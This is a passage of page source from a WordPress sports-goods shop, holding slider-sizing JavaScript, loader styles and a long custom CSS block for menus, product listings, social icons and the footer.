				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #ffffff;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 700px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://indprosports.com/wp-content/uploads/2020/07/load1.gif);
}
</style>		<style type="text/css" id="wp-custom-css">
			body,li{
	color: #393939;
}
.wpb-woo-cat-items.wpb-wcs-content-type-with_image .wpb-woo-cat-item h3 {
    margin-bottom: 0px;
}
.variable-item.color-variable-item {
  background-color: #fff !important;
}
.alert a.close {
  background: white;
}
.type_box.hidden {
    display: block !important;
}
.alert a.close {
    padding-top: 6px;
    box-sizing: border-box;
}
.cart-class, .mlink, .mlogout, .mpro {
    color: #fff;
    margin-top: 38px;
    position: absolute;
    width: 14% !important;
    left: 88%;
	z-index: 1;
}
.mlink, .mpro {
	left: 76%;
	z-index: 1;
width: 120px !important;
display: inline-block;
}
.mpro {
    left: 73%;
}
.mlogout {
	left: 81%;
	z-index: 1;
width: 75px !important;
display: inline-block;
}
.cart-class:hover, .mlink:hover, .mlogout:hover, .mpro:hover{
	color: #fff;
}
.cart-pg {
    color: #000;
}
#customer_login h2 {
    font-size: 22px;
    text-transform: capitalize !important;
}
.owl-item a:hover {
    text-decoration: unset!important;
}
h2.soon {
    padding: 60px;
    font-size: 60px;
}
.white .sa_owl_theme .owl-nav .owl-next{
	top:-25px;
}
.white .sa_owl_theme .owl-nav .owl-prev{
	left: 1090px;
    top: -25px;
}
.owl-item h3 {
    font-size: 18px;
}
/* table.woocommerce-product-attributes.shop_attributes {
    display: none;
} */
.woocommerce .product div.entry-summary .accordion table.shop_attributes {
    display: none;
}
#rev_slider_3_2{
	height: 534px !important;
max-height: 600px !important;
}
#wps-slider-section .fa-angle-left:before,div#logo-carousel-free-15767 .fa-angle-left:before{
    color: white;
    position: relative;
    top: -32px;
}
.slick-next:before, .slick-prev:before {
    color: #00337f!important;
  opacity: 1!important; 
    padding: 5px 3px;
    background: #00337f;
}
#wps-slider-section .fa-angle-right:before,div#logo-carousel-free-15767 .fa-angle-right:before{
    top: 6px;
    position: absolute;
    color: white;
    right: 12px;
}
#wps-slider-section #sp-woo-product-slider-14793.wps-product-section .slick-arrow:hover{
	background-color:unset!important;
}
.wpf_reset_btn:before, .wpf_reset_btn:after{
	display:none;
}
.slick-prev {
    left: unset;
}
span.posted_in{
    display: none!important;
}
.cart-pg {
    font-size: 42px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: underline;
	padding: 40px 5px !important;
}
.button.product_type_variable.add_to_cart_button.wvs_add_to_cart_button.wvs_ajax_add_to_cart {
    display: none;
}
.wpf_reset_btn {
    padding-left: 0px!important;
	margin-top: 8px;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
	box-sizing: content-box!important;
}
.wpf_reset_btn input[type="reset"] {
    padding: 3px 20px!important;
}
.woocommerce ul.products li.product .desc{
padding: 15px 20px 0px!important;
}
.wvs-pro-before-cart-button .variable-items-wrapper,.wvs-pro-before-cart-button .variations{ margin-bottom:0px!important; 
}
.variable-items-wrapper.color-variable-wrapper {
display: inline-flex;
}
.wvs-pro-before-cart-button .reset_variations.woo_variation_swatches_archive_reset_variations {
display: none!important;
}
li.woo-variation-items-wrapper {
	border: none!important;
}
ul.variations li.woo-variation-items-wrapper {
    padding: 0px!important;
}
ul.variable-items-wrapper.color-variable-wrapper li {
    border: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    padding: 0px!important;
}
li.reset_variations.woo_variation_swatches_archive_reset_variations {
    padding: 0px!important;
    border: none;
}


#wps-slider-section #sp-woo-product-slider-14793.wps-product-section .slick-arrow{
	color:white!important;
	border:none!important;
}
.woocommerce-Price-currencySymbol::before {
content: "MRP : ";
}
.woocommerce-Price-currencySymbol {
padding-right: 4px;
}
.variations .label label::marker {
color: #fff;
}

.slick-prev.slick-arrow,.slick-next.slick-arrow {
    position: absolute;
    top: -20px!important;
}
#woo_catalog .cat-form-row label {
display: block!important;
}
div.logo-carousel-free.logo-carousel-free-free-area .slick-next, div.logo-carousel-free.logo-carousel-free-free-area .slick-prev{
	background-color:transparent!important;
}
div#Subheader,.with_aside .sidebar.four.columns {
    display: none;
}
.wpgs-nav.slick-initialized.slick-slider button.slick-prev.slick-arrow.slick-disabled,.wpgs-nav.slick-initialized.slick-slider button.slick-next.slick-arrow {
    border: none!important;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{
	box-shadow:none!important;
	padding:0px;
}
button.slick-prev.slick-arrow,button.slick-next.slick-arrow{
    border: none;
	padding-bottom: 20px!important;
}
button.slick-prev.slick-arrow:hover,button.slick-next.slick-arrow:hover {
    background: none!important;
    border: none;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    padding: 0px!important;
}
.style-simple .accordion .question{
	border:none;
	margin-top:20px;
}
.woocommerce.columns-4 ul.products li.product {
    width: 22%!important;
}
table.variations {
    margin-bottom: 0px!important;
}
span.sku_wrapper,.style-simple .accordion .question .title,.style-simple .accordion .question.active:after {
    display: none!important;
}
.woocommerce .variations_form .variations {
    background: white;
    padding: 0px;
}
.style-simple .accordion .question .answer {
    padding-left: 0px;
	display:block;
}
.page-id-15955 div#Subheader,.page-id-14969 div#Subheader,.page-id-15959 div#Subheader,.page-id-261 div#Subheader,.page-id-15571 div#Subheader {
    display: block!important;
}
ol.flex-control-nav.flex-control-thumbs {
    box-shadow: 0 0 5px #ccc;
    border: 5px solid #fff;
    background: #fff;
    margin-top: 10px!important;
}
.flex-viewport {
    border: 1px solid #e5e5e5;
}

h3.pro-des {
    font-size: 20px;
    font-weight: 500;
    font-family: Bahnschrift!important;
	margin-bottom: 0px!important;
	color:black;
}
hr.und {
    height: 3px;
    color: black;
    background: black;
}
label, legend {
display: -webkit-inline-box;
}
h1.product_title.entry-title {
    font-family: Bahnschrift!important;
   font-weight: 400;
    font-size: 28px!important;
}
p.cat-desc {
    text-align: center;
}
.woocommerce ul.products li.product .desc h4{
	margin-bottom:0px;
}

.woocommerce ul.products li.product .price {
    color: black;
    font-size: 15px;
}
ol.fbc-items li {
    padding-left: 15px!important;
}
ol.fbc-items {
    margin-left: 80px!important;
}
.fbc.fbc-page {
    background: #f8f8f8;
}
h1.cat-hd {
    font-size: 34px;
    text-align: center;
    font-family: Bahnschrift!important;
    font-weight: bold;
    letter-spacing: 2px;
    text-transform: uppercase;
}
#cat-page{
	margin-top:-30px!important;
}
.with_aside .sections_group{
	width:100%!important;
}
/* .accordion {
    display: none;
} */
.woocommerce ul.products li.product a {
    font-weight: bold!important;
    font-size: 15px;
    text-transform: capitalize;
}
.image_frame .image_wrapper .mask, .edd_download_image:after {
    box-shadow: unset;
}
ul.products li.isotope-item {
    border: 2px solid #e8e8e8;
    padding: 20px 0px 5px!important;
}
div#cookie-law-info-bar,.social-icons {
    display: none!important;
}
.wpmm-col.wpmm-col-3 {
    width: 23%!important;
}
li.menu-item.wpmm-type-widget {
    margin-bottom: 12px!important;
}
#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title {
    margin-bottom: 0px;
}
.wp-megamenu >li > ul.wp-megamenu-sub-menu li > a {
    word-wrap: unset!important;
    word-break: unset!important;
}
li.phone a:hover {
    text-decoration: none;
}
.gall {
    margin-left: 9px;
}
h1,h2,h3,h4,h5,h6,p,li {
	font-family: "droid sans" !important;
	letter-spacing: 0px;
}
h2 {
	text-transform:uppercase;
}
ul.social li a,ul.social li i{
	color:white!important;
	text-decoration:none!important;
}
#ascrail2000,.nicescroll-cursors{
	scroll-behavior: smooth!important;
}
#Subheader{
	background:white!important;
}
#Subheader:after {
    background: none!important;
}
.subheader-title-right #Subheader .title {
        float: none!important;
    text-align: left!important;
    color: black;
    text-decoration: underline;
    text-transform: uppercase;
}
ul.breadcrumbs.no-link li,ul.breadcrumbs.no-link li a {
    color: black!important;
}
#Subheader .title {
    font-size: 42px!important;
	font-weight: 600!important;
    color: white;
}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
    color: white;
}
.subheader-title-right #Subheader .breadcrumbs {
    float: right;
    text-align: right;
	margin-top: -40px;
}
img.trade {
   width: 65px;
    MARGIN-TOP: -20px;
    vertical-align: middle;
}

aside#nav_menu-3,aside#nav_menu-4{
    margin-left: 45px;
}
img.right-bulk {
    top: 15px;
    position: absolute;
    left: 1100px;
    width: 90px;

}
ul.foot-social li {
    width: 15%;
}
h4.wpmm-item-title {
    text-decoration: underline;
}
#Footer ul.foot-social li a {
    color: transparent!important;
}
ul.foot-social li#wp-megamenu-item-15498 {
    margin: 0px!important;
}
ul.foot-social {
    margin-top: 15px;
}
ul.foot-social li#wp-megamenu-item-15498,ul.foot-social li#wp-megamenu-item-15494,ul.foot-social li#wp-megamenu-item-15495,ul.foot-social li#wp-megamenu-item-15496,ul.foot-social li#wp-megamenu-item-15497,ul.foot-social li#wp-megamenu-item-16736{
	float:left!important;
	padding-right: 3px;
}
/* ul.social li:hover a i{
	font-size:22px!important;
} */
/* ul.social li:hover {
transition: 0.3s;
transform: translate(0, -7px);
} */
/* ul#menu-my-menu .current-menu-item a {
    color: white!important;
    background: #00337f;;
} */
img.brand {
    height: 12px!important;
}
body:not(.template-slider) #Header_wrapper{
	background-repeat:repeat;
}
div#photos-1 {
    margin-left: -12px;
}
.switcher .selected a{
	background:white!important;
}
.setting {
    color: #1e1e1e;
    font-size: 16px;
}
li#wp-megamenu-item-14682 a{
	color:black!important;
}
li#wp-megamenu-item-14682 a:hover{
	color:white!important;
}
li#wp-megamenu-item-15961 a,li#wp-megamenu-item-16007 a {
    color: black!important;
}
li#wp-megamenu-item-15961 a:hover,li#wp-megamenu-item-16007 a:hover{
	color:white!important;
}
#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a{
	color:black;
}


#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a
, #wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a {
color: #fff;
}

#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a{
/* 	color:white!important; */
	font-size:22px;
}
li#wp-megamenu-item-15497:hover a:before,li#wp-megamenu-item-15498:hover a:before{
	font-size:20px;
}
li#wp-megamenu-item-15494:hover  a:before,li#wp-megamenu-item-15495:hover a:before,li#wp-megamenu-item-15496:hover a:before {
    font-size: 22px;
}
li#wp-megamenu-item-16736:hover a:before {
    font-size: 20px;
}
.is-sticky ul#menu-my-menu{
	margin-left:5%!important;
}
div#pum_popup_title_15649 {
    text-align: center;
    padding-bottom: 20px;
    font-weight: bold;
}
.pum-theme-15644 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close{
	top:7px!important;
	right:0px!important;
}
input.wpcf7-form-control.wpcf7-submit.button_full_width {
    background: #00337f!important;
    color: white!important;
}
a.button.popmake-15649.popmake-testing.button_size_2.button_js.pum-trigger {
    background: #00337f!important;
    color: white!important;
    border-color: #00337f!important;
}
a.button.popmake-15649.popmake-testing.button_size_2.button_js.pum-trigger span.button_label{
	padding:7px 20px!important;
}
.footer-wid li{
	float:left;
}
ul.social.footer-wid {
    margin-top: 10px;
}
.is-sticky li#wp-megamenu-item-15498 {
    margin-right: 1000px;
}
.fbb a:before {
       content: '\f30c';
    color: #ffffff!important;
    font-family: "mfn-icons";
    font-size: 20px;
    background: #3b5999;
    padding: 7px 14px;
    border-radius: 30px;
	box-sizing:border-box;
}
li#wp-megamenu-item-15498 {
    margin-right: 74px;
}
li#wp-megamenu-item-15498 a,li#wp-megamenu-item-15494 a, li#wp-megamenu-item-15495 a, li#wp-megamenu-item-15496 a, li#wp-megamenu-item-15497 a,li#wp-megamenu-item-16736 a{
	padding:15px 8px 12px 8px!important;
	width:28px;
}
li#wp-megamenu-item-15498 a:hover ,li#wp-megamenu-item-15494 a:hover, li#wp-megamenu-item-15495 a:hover, li#wp-megamenu-item-15496 a:hover, li#wp-megamenu-item-15497 a:hover,li#wp-megamenu-item-16736 a:hover {
    background: transparent!important;
}
li#wp-megamenu-item-15498 ,li#wp-megamenu-item-15494, li#wp-megamenu-item-15495, li#wp-megamenu-item-15496, li#wp-megamenu-item-15497,li#wp-megamenu-item-16736{
    float: right!important;
	padding-right:7px;
}
.what a:before {
       content: "\f232";
    color: #ffffff!important;
    font-family: "Font Awesome 5 Brands";
    font-size: 20px;
    background: #1eb53a!important;
    padding: 8px 10px;
    border-radius: 30px;
	box-sizing:border-box;
}
.pin a:before {
    content: '\f312';
    color: #ffffff!important;
    font-family: "mfn-icons";
    font-size: 18px;
    background: #c8232c!important;
    padding: 8px 12px;
    border-radius: 30px;
    box-sizing: border-box;
}
.fbb a,.what a,.ig a,.twit a,.lkn a,.pin a{
	color:transparent!important;
}

.twit a:before{
content: '\f309';
    color: #ffffff!important;
    font-family: "mfn-icons";
    font-size: 18px;
    background: #2789c7!important;
    padding: 8px 10px;
    border-radius: 30px;
	box-sizing:border-box;
}
.lkn a:before{
	    content: '\f318';
    color: #ffffff!important;
    font-family: "mfn-icons";
    font-size: 18px;
    background: #0e76a8!important;
    padding: 8px 10px;
    border-radius: 30px;
	box-sizing:border-box;
}
li#wp-megamenu-item-15494{
	text-align:right;
}
.ig a:before{
    content: '\f16d';
    color: #fff!important;
    font-family: "mfn-icons";
    font-size: 20px;
    background: radial-gradient(circle at 33% 100%, #fed373 4%, #f15245 30%, #d92e7f 62%, #9b36b7 85%, #515ecf);
    padding: 6px 10px;
    border-radius: 30px;
	box-sizing:border-box;
}
.social-icons{
	visibility:hidden;
}
li.whatsapp {
    background: #1eb53a!important;
}
.is-sticky .menu_wrapper {
		width: 414%;}
li.whatsapp a i {
    font-size: 20px!important;
}
#Top_bar.is-sticky .top_bar_right {
    display: none;
}
#Top_bar.is-sticky{
	height:48px!important;
}
#Top_bar.is-sticky .logo{
	display:none;
}
ul.social li {
    border-radius: 50%;
			padding:8px 0px;
	box-sizing:border-box;
	text-align:center;
	margin-right:14px!important;
}
ul.social li a i {
    font-size: 20px;
	margin-left:0px;
}
/* #wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{
	color:#fff!important;
} */
#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {
    background-color: #000000;
}
 .wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a, .wpmm-menu-cart .cart-icon .fa-shopping-cart, .wp-megamenu-wrap .form .submit, .wpmm-menu-cart span.cart-icon i {
    color: #000!important;
}
/* .header-stack #Action_bar .social{
position: relative;
    top: 83px;
} */
ul.social {
    padding: 0px!important;
}
.switcher .option{
	position:absolute!important;
}
#Action_bar .social li a,#Action_bar .social li a:hover {
	color: rgb(0 0 0);}
div#Subheader{
	    padding: 60px 0 5px!important;
}
.social-icons{
	    position: relative;
    top: 161px;
    z-index: 99999;
    left: 1040px;
}
#wp-megamenu-main-menu > .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .textwidget ul li a:hover {
color: #2964d8!important;
background: transparent !important;
	text-decoration:underline;
}
/* .page-id-14771 div#Header_wrapper{
	margin-top:-38px;
} */
.social-icons ul.social li {
       width: auto;
    display: inline-block;
    position: relative;
    margin-right: 5px;
}
li.facebook {
    background: #3b5999;
    padding: 5px;
}
li.facebook a i{
	color:#fff!important;
	font-size:15px;
}
li.twitter {
    background: #2789c7!important;
    padding: 5px;
}
li.twitter a i{
color:#fff!important;
	font-size:15px;
}
li.linkedin {
    background: #0e76a8!important;
    padding: 5px;
}
li.linkedin a i{
	color:#fff!important;
	font-size:15px;
}
li.instagram {
    background: radial-gradient(circle at 33% 100%, #fed373 4%, #f15245 30%, #d92e7f 62%, #9b36b7 85%, #515ecf);;
    padding: 5px;
}
li.instagram a i{
	color:#fff!important;
	font-size:15px;
}
#Action_bar .column {
	overflow: unset!important;}
/* a i.icon-facebook:hover{display: inline-flex;
    width: 36px;
    align-items: center;
    justify-content: center;
    height: 34px;
    margin: 0 1px 5px 0          !important;
    font-size: 20px;
    padding: 0 !important;
    background: #b72d28;
    color: #fff;
	overflow: hidden;
animation:move-vertical-hover .25s;
transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); 
    -moz-transform: scale(1);
transform-style: preserve-3d;
  transition: all 1s ease-in-out;
 }

a i.icon-twitter:hover{display: inline-flex;
    width: 36px;
    align-items: center;
    justify-content: center;
    height: 34px;
    margin: 0 1px 5px 0          !important;
    font-size: 20px;
    padding: 0 !important;
    background:#3b5998;
    color: #fff;
	overflow: hidden;
animation:move-vertical-hover .25s;
transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); 
    -moz-transform: scale(1);
transform-style: preserve-3d;
  transition: all 1s ease-in-out;}


a i.icon-linkedin:hover{display: inline-flex;
    width: 36px;
    align-items: center;
    justify-content: center;
    height: 34px;
    margin: 0 1px 5px 0          !important;
    font-size: 20px;
    padding: 0 !important;
    background:#4b8df7;
    color: #fff;
	overflow: hidden;
animation:move-vertical-hover .25s;
transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); 
    -moz-transform: scale(1);
transform-style: preserve-3d;
  transition: all 1s ease-in-out;}

a i.icon-instagram:hover{display: inline-flex;
    width: 36px;
    align-items: center;
    justify-content: center;
    height: 34px;
    margin: 0 1px 5px 0          !important;
    font-size: 20px;
    padding: 0 !important;
    background:#d80085;
    color: #fff;
	overflow: hidden;
animation:move-vertical-hover .25s;
transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); 
    -moz-transform: scale(1);
transform-style: preserve-3d;
  transition: all 1s ease-in-out;}
 */

i.fab.fa-whatsapp {
    font-size: 35px;
	color:#fff;
}
.iblock .icon-wrapper {
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 0;
}
span.small-subtitle.no-margin {
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
}

#loftloader-wrapper.pl-imgloading #loader img {
    opacity: 1.3!important;
}
.iblock .content-wrapper {
    display: inline-block;
}
.mystickyelements-fixed{
	width:10%;
}
h4.no-margin {
    margin: 0px!important;
}
span.mystickyelements-social-icon.social-whatsapp {
    background: white!important;
}
span.mystickyelements-social-text {
    display: none;
}
a#back_to_top.button.button_js {
    color: #fff!important;
	z-index:99999!important;
	right:285px;
}
a#back_to_top {
    background: black!important;
       border: 1px solid white!important;
}
span.mystickyelements-social-icon, span.mystickyelements-social-icon a {    width: 45px;
    height: 43px;
	border-radius: 40px!important;}
.mystickyelements-fixed {
    top: 88%!important;
	left: 2%!important;}
#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title {
    font-size: 14px;
	font-weight: 800;}
#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a {
    font-size: 14px!important;
	font-weight: 600;}
#Top_bar a#search_button.has-input input {
    padding: 12px;
    width: 270px;
	    background: black;
    border: 1px solid #fff;
    border-radius: 5px;
    color: white;
}
#Top_bar a#search_button{
	top:0px!important;
	margin-left: -110px;
}
#Top_bar a#search_button.has-input input:focus{
	background:black!important;
}
/* .wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li .wpmm-search-wrap > a.search-open-icon {
	padding: 12px 14px;} */
ul#menu-my-menu li a span {
    text-transform: uppercase;
}
.wpmm_brand_logo_wrap {
    display: none;
}
/* #wp-megamenu-main-menu {
	background-color: #000;} */

.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a, .wpmm-menu-cart .cart-icon .fa-shopping-cart, .wp-megamenu-wrap .form .submit, .wpmm-menu-cart span.cart-icon i {
	color: #000!important;}
#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a:hover,#wp-megamenu-main-menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget ul li a:hover {
/*     color: #fff!important; */
    text-decoration: none;
	background:#00337f;
}
span.mega-menu-title {
    text-transform: capitalize;
}
.page-id-125 .desc{
	font-size:17px;
}
#Top_bar.is-sticky .right-bulk {
    display: none;
}
.page-id-125 h4.title {
    font-weight: bold;
}
.wpmm-col.wpmm-col-2 {
    width: 13.66666%!important;
}
/* .wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li .wpmm-search-wrap > a.search-open-icon {
    padding: 12px 30px;
} */
.header-stack #Top_bar .top_bar_right {
    top: 29px;
    left: 620px;
	width: 250px;
}
i.icon-search-fine {
  position: relative;
    left: 270px;
    z-index: 999;
    color: #000;
    padding: 5px 15px 8px;
    background: white;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
p.foot-add {
    padding-top: 20px;
}
a#logo img {
    width: 230px!important;
    height: auto!important;
	    padding: 18px 0px;
}
#Top_bar #logo {
    padding: 0px!important;
	margin-left:-12px;
}
#Top_bar #logo img{
	max-height:unset!important;
}
img.foot-logo {
              width: 130px;
    margin-right: 10px;
    margin-bottom: 12px;
}
img.foot-logo2 {
    width: 140px;
}
ul#menu-my-menu li a {
    font-weight: bold;
}
ul#menu-footer-navigation {
    background: transparent;
}
#Footer {
    background-color: #000000;
}
a.wps-product-image img{
	width:100%;
	padding:0px;
}
.header-classic #Action_bar {
    background-color: #000000!important;
}
.header-stack #Action_bar{
background:black!important;	
}
.widget_nav_menu ul{
	color:white!important;
}
ul#menu-my-menu li a {
    font-size: 14px!important;
}
#Footer a{
	color:white!important;
}
#Footer a:hover {
    color: white;
    text-decoration: none;
}
ul.contact_details li i,ul.contact_details li a,ul.social li a i,ul#menu-footer-navigation li a {
    color: white;
}
/* #Top_bar .menu_wrapper {
	float: right!important;} */
ul#menu-footer-navigation {
    list-style-type: circle;
}
p.contact-details i {
    margin-right: 10px;
}
a.btn.btn-primary.button{
	border:none;
}
#wps-slider-section #sp-woo-product-slider-14793 .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button){
	color:white!important;
	background-color:#00337f!important;
	border:1px solid #00337f!important;
	margin-top:10px!important;
}
a.button.button_size_2.button_stroke_custom.button_js:hover {
    background: #00337f !important;
}
.wpb-woo-cat-items .wpb-woo-cat-item a.btn{
	display:none;
}
a.button.button_size_2.button_stroke_custom.button_js,a.btn.btn-primary.button, .wpb-woo-cat-items.owl-theme .owl-nav [class*=owl-] {
    background: #00337f!important;
	color:white!important;
}
a.fixed-nav.fixed-nav-prev.format-.style-default, .column.one.post-nav.minimal, .yith-wcwl-add-button, a.compare.button,a.button.yith-wcqv-button,section.related.products {
    display: none;
}
.column.one.woocommerce-content {
    padding-top: 50px;
}
.copyright a {
    color: #1eb53a!important;
}
h2 {
	font-weight: 600;}
h3 {
	font-weight: 500;}
#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button){
	min-width:85px!important;
	height:20px;
}
/* .image_frame.scale-with-grid.product-loop-thumb .image_wrapper a img {
    width: 200px;
    display: block;
    margin: auto;
    padding: 40px;
} */
#Top_bar .menu > li > a, #Top_bar .top_bar_right a{
	color:white;
}
.wpmm-search-wrap {
    display: none;
}
#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.hover > a{
	color: #1eb53a;
}
#Top_bar .menu > li a:after {
    background:#1eb53a;
}
/* @media only screen and (min-width: 1900px) {
	.menu_wrapper{
		width: 114%;
    background: black;

    margin-left: -85px;
	}
	ul#menu-my-menu{
		margin-left: 26%;
	}
} */
@media only screen and (min-width: 1900px) {
/* 	.subheader-title-right #Subheader .title{
		margin-left:545px!important;
	} */
	img.right-bulk{
		top: 15px;
    position: absolute;
    left: 1305px;
    width: 90px;
		
	}
	img.foot-logo2 {
    width: 170px;
}
	img.foot-logo {
    width: 150px;
    margin-right: 10px;
    margin-bottom: 12px;
}
	li#wp-megamenu-item-15498 a, li#wp-megamenu-item-15494 a, li#wp-megamenu-item-15495 a, li#wp-megamenu-item-15496 a, li#wp-megamenu-item-15497 a {
    padding: 12px 8px 11px 8px!important;
		    width: 28px;
}
	#Top_bar a#search_button {
    top: 2px!important;
}
	ul#menu-my-menu{
		margin-left: 9.6%!important;
	}
	.menu_wrapper{
		width:165%!important;
	}
	li#wp-megamenu-item-15498 {
    margin-right: 640px;
}
	nav#wp-megamenu-main-menu {
    position: relative;
    top: 0px;
}
	.is-sticky .menu_wrapper {
    width: 358%!important;
}
	.menu_wrapper {
		margin-left: -258px!important;}
	.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li .wpmm-search-wrap > a.search-open-icon {
    padding: 13px 20px;
}
	.header-stack #Top_bar .top_bar_right {
    left: 805px;
}
	.section_wrapper, .container {
max-width: 1440px;
}
	.social-icons{
		left:1430px;
	}
}
@media only screen and (min-width: 1200px) {
	.subheader-title-right #Subheader .title{
		text-align: center !important;
	}
	.menu_wrapper{
		    width: 121%;
    background: black;
    margin-left: -165px;
	}
	ul#menu-my-menu{
		margin-left: 10%;
	}
}
@media only screen and (max-width: 767px) {
	#mfn-rev-slider {
    margin-top: 80px;
}
	.cart-class, .mlink, .mlogout, .mpro {
    margin-top: 29%;
	}
	.mlogout {
		left: 65%;
	}
	.mpro {
    left: 15%;
}
	.mlink {
    left: 33%;
}
	.cart-class {
    margin-top: 38%;
    left: 28%;
}
	aside#nav_menu-3, aside#nav_menu-4{
		margin-left:0px;
	}
	.cart-pg,#Subheader .title,.subheader-title-right #Subheader .title {
   font-size:35px!important;
		text-align: center !important;
}
	div#Top_bar {
    top: 0px!important;
}
	.pum-theme-15644 .pum-title, .pum-theme-lightbox .pum-title{
		font-size:22px!important;
	}
	li#wp-megamenu-item-15498 ,li#wp-megamenu-item-15494, li#wp-megamenu-item-15495, li#wp-megamenu-item-15496, li#wp-megamenu-item-15497{
    display: none!important;
}
	.mystickyelements-fixed {
		top: 97.5%!important;}
	.iblock .icon-wrapper {
    display: block;
    margin-right: 20px;
    margin-bottom: 0;
    text-align: center;
}
	
	rs-sbg {
    background-size: contain !important;
		background-position: 0% 0% !important;
		
}
	rs-fullwidth-wrap {
    
    height: 110px !important;
    
}
	
	rs-arrow.tp-leftarrow.tparrows.zeus {
    top: 12% !important;
    min-width: 12% !important;
    min-height: 6% !important;
}
	rs-arrow.tp-rightarrow.tparrows.zeus {
    top: 12% !important;
    min-width: 12% !important;
    min-height: 6% !important;
}
	a#slider-3-slide-8-layer-0 {
    background-color: #00337f !important;
    z-index: 99999;
    color: #fff;
    padding: 11px;
    font-size: 14px;
    position: absolute;
    top: 109%;
    left: 15%;
    line-height: 19px;
    border: 1px solid #00337f!important;
    min-width: 134px!important;
    height: 40px;
   
}
	.column_attr.clearfix.align_center.animate.fadeInUp {
    MARGIN: 10PX 0;
}
	#rev_slider_2_1_wrapper .zeus.tparrows:before {
   
    line-height: 40px !important;
    
}
	.iblock .content-wrapper {
    display: block;
    margin: auto;
    text-align: center;
}
	.iblock {
    margin-bottom: 15px;
}
